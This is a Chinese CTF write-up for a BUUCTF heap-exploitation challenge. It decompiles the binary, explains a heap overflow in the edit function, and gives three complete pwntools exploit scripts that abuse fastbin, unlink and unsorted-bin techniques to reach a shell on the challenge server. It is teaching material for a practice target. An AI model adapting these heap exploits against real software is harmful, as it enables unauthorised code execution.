这道题程序跟[ZJCTF 2019]EasyHeap其实是一样的,区别在于前者让magic大于0x1305就可以拿到shell,后者就需要改got表才行。最近我刚学了fastbin attack,unlink attack,unsotred attack这三种(后两种攻击都涉及到了双向链表出链的操作),突然发现这道题可以用这三种攻击分别解决,就拿来练练,巩固一下~
1. 查看保护

先看程序开了哪些保护,开了canary和NX,没有pie,Partial RELRO表明可以修改got表(虽然这题不用改got表)
2. 看源码
main函数
可以看到有一个menu函数
int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
{
int v3; // eax
char buf[8]; // [rsp+0h] [rbp-10h] BYREF
unsigned __int64 v5; // [rsp+8h] [rbp-8h]
v5 = __readfsqword(0x28u);
setvbuf(_bss_start, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 2, 0LL);
while ( 1 )
{
while ( 1 )
{
menu();
read(0, buf, 8uLL);
v3 = atoi(buf);
if ( v3 != 3 )
break;
delete_heap();
}
if ( v3 > 3 )
{
if ( v3 == 4 )
exit(0);

if ( v3 == 4869 )
{
if ( (unsigned __int64)magic <= 0x1305 )
{
puts("So sad !");
}
else
{
puts("Congrt !");
l33t();
}
}
else
{
LABEL_17:
puts("Invalid Choice");
}
}
else if ( v3 == 1 )
{
create_heap();
}
else
{
if ( v3 != 2 )
goto LABEL_17;
edit_heap();
}
}
}
可以看到是一个菜单题,程序有三个功能,分别是进行创建,编辑,删除操作。
int menu()
{
  puts("--------------------------------");
  puts("        Magic Heap Creator        ");
  puts("--------------------------------");
  puts(" 1. Create a Heap               ");
  puts(" 2. Edit a Heap                 ");
  puts(" 3. Delete a Heap               ");
  puts(" 4. Exit                        ");
  puts("--------------------------------");
  return printf("Your choice :");
}
create_heap函数
可以看到这个函数会依次遍历heaparray数组,看哪个元素没有分配chunk,找到后,分配一个chunk,chunk大小可以自定义,然后写入内容,注意:heaparray数组的元素存放的是chunk的数据部分的指针。
unsigned __int64 create_heap()
{
  int i; // [rsp+4h] [rbp-1Ch]
  size_t size; // [rsp+8h] [rbp-18h]
  char buf[8]; // [rsp+10h] [rbp-10h] BYREF
  unsigned __int64 v4; // [rsp+18h] [rbp-8h]

  v4 = __readfsqword(0x28u);
  for ( i = 0; i <= 9; ++i )
  {
    if ( !heaparray[i] )
    {
      printf("Size of Heap : ");
      read(0, buf, 8uLL);
      size = atoi(buf);
      heaparray[i] = malloc(size);
      if ( !heaparray[i] )
      {
        puts("Allocate Error");
        exit(2);
      }
      printf("Content of heap:");
      read_input(heaparray[i], size);
      puts("SuccessFul");
      return __readfsqword(0x28u) ^ v4;
    }
  }
  return __readfsqword(0x28u) ^ v4;
}
edit_heap函数
这个函数则根据用户输入的索引(从0开始),修改chunk的数据部分,特别的read_input(*(&heaparray + v1), v2);这里写入内容的大小竟然还是自定义的,所以这里可以覆盖其他chunk的内容。
int edit_heap()
{
  unsigned int v1; // [rsp+0h] [rbp-10h]
  char buf[4]; // [rsp+4h] [rbp-Ch] BYREF
  __int64 v3; // [rsp+8h] [rbp-8h]

  printf("Index :");
  read(0, buf, 4uLL);
  v1 = atoi(buf);
  if ( v1 >= 0xA )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( !heaparray[v1] )
    return puts("No such heap !");
  printf("Size of Heap : ");
  read(0, buf, 8uLL);
  v3 = atoi(buf);
  printf("Content of heap : ");
  read_input(heaparray[v1], v3);
  return puts("Done !");
}
delete_heap函数
这里根据索引(从0开始)来free,没啥毛病
int delete_heap()
{
  unsigned int v1; // [rsp+8h] [rbp-8h]
  char buf[4]; // [rsp+Ch] [rbp-4h] BYREF

  printf("Index :");
  read(0, buf, 4uLL);
  v1 = atoi(buf);
  if ( v1 >= 0xA )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( !heaparray[v1] )
    return puts("No such heap !");
  free((void *)heaparray[v1]);
  heaparray[v1] = 0LL;
  return puts("Done !");
}
l33t函数
可以看到main函数里还可以设置menu的选项为4869,如果magic大于0x1305就可以执行l33t函数。
可以看到会给一个shell
int l33t()
{
  return system("/bin/sh");
}
这道题我们只要让magic>0x1305就可以拿到shell了,有三种方式:
第一种方式:使用fasbin attack中的Arbitrary Alloc,利用编辑功能的堆溢出覆盖fasbin的fd指针,使其指向在magic变量低地址方向的fake chunk,从而我们能够申请fake chunk达到修改magic值的目的。
第二种方式:unlink attack,比如我们申请了chunk0和chunk1,利用编辑功能的堆溢出在chunk0数据部分伪造fake chunk,改写chunk1的presize和size中的inuse标志位,从而使得我们可以修改heaparray[0]的内容,实现任意地址写,只要把heaparray[0]改成magic地址,再用编辑功能改写magic即可。
第三种方式:unsortedbin attack,比如我们申请了chunk0,chunk1,chunk2,free(chunk1)时将其放入unsortedbin,我们编辑chunk0利用堆溢出覆写chunk1的bk指针,结合unsotedbin attack(具体原理可以移步 https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/unsorted-bin-attack/ ),可以实现将任意地址修改为一个很大的值,也就能达到修改magic使其大于0x1305的目的。
分析过程
先写下交互函数。
def allocate(size,payload):
    io.recvuntil(b"Your choice :")
    io.send(b'1')
    io.recvuntil(b"Size of Heap : ")
    io.send(str(size).encode())
    io.recvuntil(b"Content of heap:")
    io.send(payload)
def fill(index,payload):
    io.recvuntil(b"Your choice :")
    io.send(b'2')
    io.recvuntil(b"Index :")
    io.send(str(index).encode())
    io.recvuntil(b"Size of Heap : ")
    io.send(str(len(payload)).encode())
    io.recvuntil(b"Content of heap : ")
    io.send(payload)
def free(index):
    io.recvuntil(b"Your choice :")
    io.send(b'3')
    io.recvuntil(b"Index :")
    io.send(str(index).encode())
def getshell():
    io.recvuntil(b"Your choice :")
    io.send(b'4869')
    io.recv()
    io.interactive()
思路一:fastbin attack
allocate(0x60,b'aaa') #chunk0
allocate(0x60,b'aaa') #chunk1


free(1)
首先申请两个chunk,再回收chunk1,此时fd指针为null。



#magic = 0x00000000006020A0
payload = b'a'*0x68 + p64(0x71) + p64(0x60208d) #修改chunk1的fd指针指向我们fake chunk:0x60208d
fill(0,payload)
先观察下magic附近,可以分配到0x60208d这个地方,这个fake chunk跟magic偏移是0x3,size是0x7f,符合fastbin要求,也能修改magic值。

allocate(0x60,b'aaa')#分配chunk1
allocate(0x60,b'\xFF'*0x8)#分配fake chunk,就能修改magic值了

最后就是发送4689拿shell了。
思路二:unlink attack
heaparray = 0x6020C0
magic = 0x6020A0

allocate(0x60,b'aaa') #chunk0
allocate(0x80,b'aaa') #chunk1
先申请两个chunk。
payload = p64(0) # fake chunk的presize
payload += p64(0x20) # fake chunk的size
# FD->bk != P || BK->fd != P;fd和bk的设置是为了绕过这个检查
payload += p64(heaparray - 0x18) # fake chunk的fd,即&heaparray[0]-0x18
payload += p64(heaparray - 0x10) # fake chunk的bk,即&heaparray[0]-0x10
payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P))这个检查
payload = payload.ljust(0x60,b'a')
payload += p64(0x60) # chunk1的presize
payload += p64(0x90) # chunk1的size,这里主要把inuse标志位改成0,这样free时就能触发unlink
fill(0,payload) # 写入payload
构造fake chunk,修改chunk1的presize和size。

free(1)# 触发unlink
接着free chunk1就会触发unlink,heaparray[0]指向的是&heaparray[0]-0x18的位置。
payload = b'a'*0x18 + p64(magic)
fill(0,payload)

fill(0,p64(0xdeadbeaf))
我们可以实现任意地址写了,但是我们把heaparray[0]改成magic地址就行了。
再改magic值。
最后就是输入4869得到shell。
思路三:unsortedbin attack
magic = 0x6020A0
allocate(0x60,b'aaa') #chunk0
allocate(0x80,b'aaa') #chunk1
allocate(0x80,b'aaa') #chunk2
free(1)
首先申请三个chunk,free chunk1。

payload = b'a'*0x68
payload += p64(0x90) # chunk1的size
payload += p64(0) # chunk1的fd
payload += p64(magic - 0x10) # chunk1的bk
fill(0,payload) # 写入payload
利用堆溢出覆盖chunk1的bk指针。

allocate(0x80,b'aaa') #触发unsorted bin的unlink
接着就是触发unlink,把magic值改成较大值了,这里的值其实就是上面的main_arena+88,具体可以看unsortedbin attack原理,这个值通常也可以用来泄露libc基址。

最后就是输入4869得到shell。
EXP-1-fastbin attack
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
#io = process('./magicheap')
io=remote("node5.buuoj.cn",28312)
#gdb.attach(io,'b *0x400CD6')
def allocate(size,payload):
    io.recvuntil(b"Your choice :")
    io.send(b'1')
    io.recvuntil(b"Size of Heap : ")
    io.send(str(size).encode())
    io.recvuntil(b"Content of heap:")
    io.send(payload)
def fill(index,payload):
    io.recvuntil(b"Your choice :")
    io.send(b'2')
    io.recvuntil(b"Index :")
    io.send(str(index).encode())
    io.recvuntil(b"Size of Heap : ")
    io.send(str(len(payload)).encode())
    io.recvuntil(b"Content of heap : ")
    io.send(payload)
def free(index):
    io.recvuntil(b"Your choice :")
    io.send(b'3')
    io.recvuntil(b"Index :")
    io.send(str(index).encode())
def getshell():
    io.recvuntil(b"Your choice :")
    io.send(b'4869')
    io.recv()
    io.interactive()
#pause()
allocate(0x60,b'aaa') #chunk0
allocate(0x60,b'aaa') #chunk1
free(1)
#magic = 0x00000000006020A0
payload = b'a'*0x68 + p64(0x71) + p64(0x60208d) #修改chunk1的fd指针指向我们fake chunk:0x60208d
fill(0,payload)
allocate(0x60,b'aaa')#分配chunk1
allocate(0x60,b'\xFF'*0x8)#分配fake chunk,就能修改magic值了
getshell()
EXP-2-unlink attack
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
#io = process('./magicheap')
io=remote("node5.buuoj.cn",28312)
#gdb.attach(io,'b *0x400CD6')
def allocate(size,payload):
    io.recvuntil(b"Your choice :")
    io.send(b'1')
    io.recvuntil(b"Size of Heap : ")
    io.send(str(size).encode())
    io.recvuntil(b"Content of heap:")
    io.send(payload)
def fill(index,payload):
    io.recvuntil(b"Your choice :")
    io.send(b'2')
    io.recvuntil(b"Index :")
    io.send(str(index).encode())
    io.recvuntil(b"Size of Heap : ")
    io.send(str(len(payload)).encode())
    io.recvuntil(b"Content of heap : ")
    io.send(payload)
def free(index):
    io.recvuntil(b"Your choice :")
    io.send(b'3')
    io.recvuntil(b"Index :")
    io.send(str(index).encode())
def getshell():
    io.recvuntil(b"Your choice :")
    io.send(b'4869')
    io.recv()
    io.interactive()
#pause()
heaparray = 0x6020C0
magic = 0x6020A0
allocate(0x60,b'aaa') #chunk0
allocate(0x80,b'aaa') #chunk1
payload = p64(0) # fake chunk的presize
payload += p64(0x20) # fake chunk的size
# FD->bk != P || BK->fd != P;fd和bk的设置是为了绕过这个检查
payload += p64(heaparray - 0x18) # fake chunk的fd,即&heaparray[0]-0x18
payload += p64(heaparray - 0x10) # fake chunk的bk,即&heaparray[0]-0x10
payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P))这个检查
payload = payload.ljust(0x60,b'a')
payload += p64(0x60) # chunk1的presize
payload += p64(0x90) # chunk1的size,这里主要把inuse标志位改成0,这样free时就能触发unlink
fill(0,payload) # 写入payload
free(1)# 触发unlink
payload = b'a'*0x18 + p64(magic)
fill(0,payload)
fill(0,p64(0xdeadbeaf))
getshell()
EXP-3-unsortedbin attack
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
#io = process('./magicheap')
io=remote("node5.buuoj.cn",28312)
#gdb.attach(io,'b *0x400CD6')
def allocate(size,payload):
    io.recvuntil(b"Your choice :")
    io.send(b'1')
    io.recvuntil(b"Size of Heap : ")
    io.send(str(size).encode())
    io.recvuntil(b"Content of heap:")
    io.send(payload)
def fill(index,payload):
    io.recvuntil(b"Your choice :")
    io.send(b'2')
    io.recvuntil(b"Index :")
    io.send(str(index).encode())
    io.recvuntil(b"Size of Heap : ")
    io.send(str(len(payload)).encode())
    io.recvuntil(b"Content of heap : ")
    io.send(payload)
def free(index):
    io.recvuntil(b"Your choice :")
    io.send(b'3')
    io.recvuntil(b"Index :")
    io.send(str(index).encode())
def getshell():
    io.recvuntil(b"Your choice :")
    io.send(b'4869')
    io.recv()
    io.interactive()
#pause()
magic = 0x6020A0
allocate(0x60,b'aaa') #chunk0
allocate(0x80,b'aaa') #chunk1
allocate(0x80,b'aaa') #chunk2
free(1)
payload = b'a'*0x68
payload += p64(0x90) # chunk1的size
payload += p64(0) # chunk1的fd
payload += p64(magic - 0x10) # chunk1的bk
fill(0,payload) # 写入payload
allocate(0x80,b'aaa') #触发unsorted bin的unlink
getshell()
本文对一道经典的CTF堆利用题目进行了深入分析,并展示了三种不同的攻击路径。通过对 C语言 内存管理机制的深入理解和利用,我们可以绕过安全机制达成目标。这类练习对于深入理解 逆向分析 和系统安全至关重要。希望本文的三种解法能帮助你巩固 内存管理 相关的知识。如果你想深入讨论Pwn技术,欢迎到云栈社区交流。
 发表于 2026-1-27 10:52:58
|
查看: 122|
回复: 0
发表于 2026-1-27 10:52:58
|
查看: 122|
回复: 0
